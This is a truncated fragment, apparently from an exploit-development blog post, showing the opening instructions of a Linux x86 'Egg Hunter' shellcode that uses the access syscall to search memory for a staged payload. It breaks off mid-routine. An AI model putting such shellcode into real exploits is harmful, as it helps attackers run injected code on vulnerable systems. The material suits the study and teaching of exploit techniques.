
[code language=”c”]
; linux x86 Egg Hunter using access (35 bytes)
; Egg size: 8 bytes
global _start
section .text
_start:
xor edx, edx
npage:
or dx, 0xfff
naddr:
inc edx
lea ebx, [edx+0x4]
push byte 0x21
pop eax